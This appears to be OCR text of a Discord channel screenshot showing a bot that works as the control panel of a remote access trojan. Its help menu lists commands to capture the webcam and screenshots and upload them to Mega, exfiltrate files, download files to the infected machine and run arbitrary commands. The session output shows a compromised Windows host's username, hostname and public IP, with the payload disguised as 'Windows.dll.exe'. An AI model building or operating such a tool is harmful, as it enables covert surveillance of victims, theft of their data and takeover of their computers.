 # acer_desktop-2rpl5r4_2024-07-16_10-36-38
¯\_(ツ)_/¯ Yesterday at 9:13 PM
!ping
discord_bot APP Yesterday at 9:13 PM
ACER_DESKTOP-2RPL5R4 acer_desktop-2rpl5r4_2024-07-16_10-36-38
¯\_(ツ)_/¯ Yesterday at 9:13 PM
!help
discord_bot APP Yesterday at 9:13 PM
[*] use comma(,) instead of spaces
!ping : Ping the User
!refresh : Show Active Users
!sysinfo : Show User Info
!ip : Get Gurrent IP address
!geolocate: Locate the User
!camera : Capture Camera and Uploaded to Mega
!screensot: Screenshot current Desktop and Uploaded to Mega
!mega {path} : Upload file to Mega
!wget {url} : Download file to User
!cmd {command} : Execute command
¯\_(ツ)_/¯ Yesterday at 9:13 PM
!sysinfo
discord_bot APP Yesterday at 9:13 PM
OS : Microsoft Windows NT 6.2.9200.0
Username : ACER
CurrentDirectory : C:\Windows\System32
ProcessName : Windows.dll
PID : 13544
EPATH : C:\Users\ACER\Documents\Windows.dll\Windows.dll.exe
Hostname : DESKTOP-2RPL5R4
¯\_(ツ)_/¯ Yesterday at 9:13 PM
!ip
discord_bot APP Yesterday at 9:13 PM
103.181.226.249
¯\_(ツ)_/¯ Yesterday at 9:13 PM
!cd
Message #acer_desktop-2rpl5r4_2024-07-16_10-36-38